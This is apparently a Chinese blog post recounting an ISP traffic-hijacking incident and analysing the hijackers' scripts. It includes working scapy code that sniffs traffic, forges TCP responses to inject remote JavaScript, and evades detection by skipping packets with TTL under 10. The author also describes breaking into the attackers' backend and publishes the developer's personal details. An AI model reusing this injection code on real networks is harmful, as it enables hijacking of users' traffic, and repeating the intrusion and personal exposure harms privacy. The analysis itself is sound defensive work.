
对去哪儿关键词进行搜索发现:

总和大约1800w次点击,


然后发现了其后台的地址,并且成功入侵,对其财务报表进行查看:
 
3__#$!@%!#__未知

发现他们每个月的佣金都上百万,对其推广的目标带去的交易额都是上千万,上亿的,
并且发现他们和去哪儿似乎有直接的合作:
4__#$!@%!#__未知

其合作对象有(部分):
5__#$!@%!#__未知

 
对这个服务器的登录ip进行查看发现,登录ip都是北京地区。
6__#$!@%!#__未知

并且发现这个开发者似乎还是(前)小米员工


2.3 组织架构


在对这帮黑产人员进行一定的社工发现,其成员大约有:

 
然后发现了这套程序开发者的个人信息,如下:
 
基本信息 陈XX
性别 男
生日 1987 年 11 月 28 日
家乡 河北邯郸市
学校 中国传媒大学2015届
 
这个开发之前的是:
 

做了2年开发之后:

做了五年开发之后:

做了7年开发后:

2.4 数据梳理

其一共用到了

4台mysql数据库
涉及域名:(其中涉及隐私信息已做了打马赛克处理)
http://bsp.xx.com.cn/ (跳转)
http://ssp.xxx.com.cn/(跳转)
http://www.xxx360.com/ (后台)
http://www.xxx0101.com/ (后台)
http://xxx.info/ (开发者博客)
http://git.oschina.net/xxx/ (开发者git)
 
管理员最近登录ip(北京)
yf       pts/0        106.120.56.xx    Tue Dec 22 14:20 - 17:53  (03:32)
yf       pts/0        106.120.56.xx    Tue Dec 22 11:26 - 13:14  (01:47)
yf       pts/0        106.120.56.xx    Fri Dec 18 19:27 - 19:54  (00:27)
yf       pts/0        106.120.56.xx   Fri Dec 18 13:17 - 19:27  (06:09)
 
其通过网站服务器登录过的服务器ip:
111.206.78.xxx
210.14.150.xxx
124.202.141.xxx
211.155.89.xxx
124.202.141.xx
218.60.112.xxx
124.202.141.xx
218.60.114.xx
180.97.163.xx
101.201.240.xxx
101.201.240.xxx


3.总结

 
1.攻击手法
    1.1 流量劫持
        应该是电信内部有工作人员进行合作,帮助其进行流量的导向和劫持。   
    1.2 本地插件劫持
        公司的劫持是因为有一个kxurlredictr.dll的本地插件劫持了网络请求,蓝屏的原因是因为补丁的修补不是很及时所以导致了蓝屏
2.盈利模式
    通过圈内朋友的了解,其体积在流量劫持圈内算是很小得了,可见一斑。
    2.1 直接与商户合作获取返利
        根据其财物统计和一些跳转的url,发现其很大一部分都是直接和yhd,vip,qunaer的官方推广平台进行合作,获取订单的返利。
    2.2 与广告联盟合作进行合作
        还有一部分就是跳转到其他广告联盟的链接,应该是广告联盟获利之后在给他进行返现。
    2.3 直接替换其他人的推广链接获得返利
        在对他开发的脚本进行查看的时候,发现其还替换其他网站的百度关键,谷歌广告的广告id
3.导致原因
    3.1 挂马
        对本次的俩台样本电脑进行查看,发现其一个月内并没有安装任何软件,所以挂马的可能性是最高的,可能是前段时间的flash的漏洞导致的,
        也是因为我们补丁修复的不及时,所以导致了本次事件。
    3.2 第三方软件
        也有可能是因为安装了第三发软件,并且软件被嵌入了恶意软件,导致了网络的劫持。
4.预防方法
    4.1 及时补丁
    4.2 强壮的杀毒软件
    4.3 建议it一线同事,来安全组讨论解决方案和预防方案。
    

4.事后反思

 
    起因是因为员工和电脑的安全防范力度的不够,导致了本次事件的发生,
目前影响到正常工作并且在it报修的有26名员工,爆发时间未知,感染总体数量未知。造成影响重大,部分员工工作受到部分影响,本次感染的首次时间是xx,到了12月22日才受到重视,还好只是一个流量劫持的程序,而不是一个恶意商业木马,不然影响就十分恶劣了,严重建议对员工进行个人安全意识的培训,加强终端安全的防护措施。
 

之前所在的公司被运营商流量劫持,细节可以看上一篇博客,反制了一下劫持者,顺便把他们用的脚本拿出来分析了一下。

目录结构

  • python => 核心功能代码
  • c => 部分早期的POC,以及需要高性能的地方用c代码实现

常用的就http_get_logger.c

  • cdn_files => 放在云存储上的一些中间页源代码,发布前请先压缩
  • document => 一些参考文档和资料
  • server_init => 服务器初始化配置说明
  • tools => 一些python写的常用工具脚本
  • supervisor => 各个服务器的supervisor配置
  • conf_files => 服务器的常用配置
├── [ 483]  README.md
├── [ 256]  c
│   ├── [8.9K]  block_http_request.c
│   ├── [2.0K]  fake_ping.c
│   ├── [5.7K]  http_get_logger.c
│   ├── [ 160]  my_encrypt
│   │   ├── [2.3K]  MyEncrypt.c
│   │   ├── [ 219]  setup.py
│   │   └── [2.5K]  test.py
│   ├── [ 11K]  pcap_logging.c
│   └── [2.1K]  test_web.c
├── [ 224]  cdn_files
│   ├── [ 160]  bak
│   │   ├── [ 448]  2015-08-06
│   ├── [1.7K]  minifier.sh
│   └── [ 192]  output
│       ├── [ 45K]  edu_qj.jpg
│       ├── [ 40K]  edu_sjb.jpg
│       ├── [ 46K]  xdf_gxh.jpg
│       └── [ 55K]  zml.jpg
│   └── [  96]  zhenjiang
├── [ 384]  document
│   ├── [173K]  Building\ Packets\ for\ Dummies\ and\ Others\ with\ Libnet.pdf
│   ├── [761K]  PacketCraftingUsingScapy.pdf
│   ├── [325K]  TCP_Hijacking.pdf
│   ├── [ 760]  ping_server.sh
│   ├── [1.9K]  scapy_intro.txt
│   └──[1.1K]  tcp_flow.txt  
├── [ 352]  py_cfg
│   ├── [  96]  gz
│   ├── [  96]  gz2
│   ├── [  96]  hz
│   ├── [  96]  nb2
│   ├── [  96]  rq
│   ├── [  96]  sx
│   ├── [  96]  sx_jz
│   ├── [  96]  yw
│   └── [  96]  zj
├── [ 160]  python
│   ├── [ 448]  lib
│   │   ├── [2.7K]  DataSender.py
│   │   ├── [2.8K]  DataSenderT.py
│   │   ├── [ 960]  Firewall.py
│   │   ├── [ 630]  GlobalLocker.py
│   │   ├── [3.7K]  PcapFilterGenerator.py
│   │   ├── [1.3K]  TnGenerator.py
│   │   ├── [  46]  __init__.py
│   │   ├── [4.8K]  dns_reader.py
│   │   ├── [4.8K]  dns_reader_nb.py
│   │   ├── [4.8K]  dns_reader_nb_yx.py
│   │   ├── [ 638]  ethernet_detector.py
│   │   └── [1.6K]  pcap_url_filter.py
│   ├── [ 352]  lib_socket
│   │   ├── [4.2K]  DataSender.py
│   │   ├── [ 960]  Firewall.py
│   │   ├── [ 630]  GlobalLocker.py
│   │   ├── [3.7K]  PcapFilterGenerator.py
│   │   ├── [1.3K]  TnGenerator.py
│   │   ├── [  46]  __init__.py
│   │   ├── [4.8K]  dns_reader.py
│   │   ├── [ 638]  ethernet_detector.py
│   │   └── [1.6K]  pcap_url_filter.py
│   └── [ 352]  lib_vlan
│       ├── [2.2K]  DataSender.py
│       ├── [ 960]  Firewall.py
│       ├── [ 630]  GlobalLocker.py
│       ├── [3.7K]  PcapFilterGenerator.py
│       ├── [1.3K]  TnGenerator.py
│       ├── [  46]  __init__.py
│       ├── [4.8K]  dns_reader.py
│       ├── [ 638]  ethernet_detector.py
│       └── [1.6K]  pcap_url_filter.py
├── [ 864]  python_up
│   ├── [1.4K]  monitor.py
│   ├── [2.5K]  monitor_bd.py
│   ├── [2.4K]  monitor_duba.py
│   ├── [2.5K]  monitor_hao123.py
│   ├── [2.4K]  monitor_jd.py
│   ├── [2.4K]  monitor_jumei.py
│   ├── [2.4K]  monitor_vip.py
│   ├── [4.8K]  simple_url_redirector.py
│   ├── [5.1K]  simple_url_redirector_ap.py
│   ├── [5.2K]  simple_url_redirector_ha.py
│   ├── [5.9K]  simple_url_redirector_hotel.py
│   ├── [4.6K]  simple_url_redirector_mb.py
│   ├── [4.7K]  simple_url_redirector_yx.py
│   ├── [8.2K]  url_param_replace_redirector.py
│   ├── [6.7K]  url_param_replace_redirector_mb.py
│   └── [2.6K]  url_redirect.py
├── [ 320]  server_init
│   ├── [7.8K]  Network_Tuning.sh
│   ├── [1.8K]  Network_Tuning2.sh
│   ├── [ 525]  Network_Tuning_rq.sh
│   ├── [ 450]  Network_p2p.sh
│   ├── [ 460]  bash_improve.sh
│   ├── [ 893]  init_centos_5.8.txt
│   └── [5.2K]  init_ubuntu.sh
├── [ 128]  supervisor
│   ├── [1.0K]  README.md
└── [ 480]  tools
    ├── [ 900]  ethernet_detector.py
    ├── [6.1K]  get_dns_records.py
    ├── [5.9K]  get_ip_nb.py
    ├── [ 21K]  get_ip_nb_yx.py
    ├── [ 574]  http_logging.py
    ├── [2.2K]  performance_compare.py
    ├── [1.3K]  relay.py
    ├── [3.8K]  send_vlan.py
    ├── [2.4K]  socket_byte.py
    ├── [ 516]  socket_client.py
    ├── [2.2K]  socket_server.py
    ├── [2.6K]  ss.py
    └── [ 673]  translate_raw_log.php

脚本作用于监听某一块网卡的所有流量,并且可以篡改回包

关键配置文件如下


cfg_area = {

    "staging": ["eth0"],  #本地网卡

    "yw": ["p1p2"], #网卡名称

}


js_config_vip = [

    {

        "name": "qq_yw.js",

        "target": "http://fw.qq.com/ipaddress", #需要劫持的目标网页(匹配到即可)

        "target_is_prefix": True,

        "exam_expression": '',

        "js_to_append": "http://7xj2du.com1.z0.glb.clouddn.com/ywt.js", #插入的js

        "add_random_flag": False,

        "add_tn_code": False

    },

程序行为

通过对程序的了解知道其大概的依赖基本是使用python的scapy包的sniff模块,通过hook一个处理函数,然后在改写sendp函数提高性能,然后在使用一个payload函数进行对http包的修改,加上Ether,datasender模块重新封包,然后再返回。

简单思考

这种程序的性能优化不大,基本都是依赖于python进行处理,但是如果是一个大流量的网络环境下,所有流量都必须经过该设备,那这个设备一定会挂掉,由此可见这个设备肯定不是用于安装在大型的网络出口(如省级,市级),最大的可能是区域的出口设备上,在下面就是小区的网络出口上,并且支持光纤/vlan的流量劫持

并且支持远程代理设备进行回包的发送(暂为理解为何需要此步骤)

劫持方式

  1. 通过直接将小区进出的总网线插入到劫持设备上进行流量分析
  2. 通过修改路由配置将小区的流量转发到路由上进行处理
  3. 通过路由自带的镜像功能


工作流程图如下

untitled.png

部分代码分析

篡改返回包,通过scapy中的sniff模块,传递一个自写的篡改函数如下

def hack_js(read_eth, area, config):
    title = getproctitle() + ' ' + read_eth + ' [ ' + config['name'] + ' "' + config['target'] + '" ]'
    setproctitle(title)
    worker = JsHacker(area, config)
    sniff(prn=worker.mapping, iface=read_eth, filter=worker.filter_string, store=0)
def mapping(self, request_pkt):
        try:
            if not self.rate_limiter.hit(request_pkt[IP].src):
                self.sender.write_back(request_pkt, self.payload(request_pkt))
        finally:
            return

其中mapping函数使用payload函数重新组包,添加自定义的js进行返回

def payload(self, src_pkt):
        if self.target_is_prefix:
            request_payload = src_pkt[Raw].load
            line_pos = request_payload.find(' HTTP/1')
            _path = request_payload[4:line_pos]
            _url = "http://%s/%s" % (self.target_domain, _path)
            html = self.js_loader(_url, False) + self.js_appender
        else:
            html = self.js_target + self.js_appender
        if self.tn:
            html = 'var _ixi_="' + self.tn.get(src_pkt[IP].src) + '";' + html
        else:
            html = 'var _ixi_="' + self.tn_a + '";' + html
        # jumei的某些地区跳转到天放
        html = 'var _ixi2_="' + self.tn_a + '";' + html
        # Browser Cache Expire Days
        expire_days = 0.1
        return "HTTP/1.1 200 OK" \
               + "\r\nServer: WS" \
               + "\r\nContent-Type: application/javascript" \
               + "\r\nContent-Length: %d" % len(html) \
               + "\r\nCache-Control: public, max-age=%d" % (86400 * expire_days) \
               + "\r\nDate: %s" % time.strftime("%a, %d %b %Y %H:%M:%S GMT", time.localtime()) \
               + "\r\n\r\n" + html

然后调用了自写的Datasender模块伪造来源发送给目标ip,并且为了防止被人在附近劫持设备附近的网络进行流量分析,判断了ttl小于10就不篡改

    def write_back(self, src_pkt, payload):
        #避免被人定位数据截取点
        if src_pkt[IP].ttl < 10 :
            return
        pack = self.data_pkg
        try:
            pack[Raw].load = payload
            pack[TCP].dport = src_pkt[TCP].sport
            pack[TCP].seq = src_pkt[TCP].ack
            pack[TCP].ack = src_pkt[TCP].seq + src_pkt[IP].len - 40 #IP头 + TCP头刚好40
            pack[IP].src = src_pkt[IP].dst
            pack[IP].dst = src_pkt[IP].src
            self.send1p(self.ether_pkg/pack)
        except KeyboardInterrupt:
            pass
        finally:
            syslog.syslog(src_pkt.sprintf("DataSender::write_back {IP:%IP.src% -> %IP.dst%} {Raw:%Raw.load%}"))

            return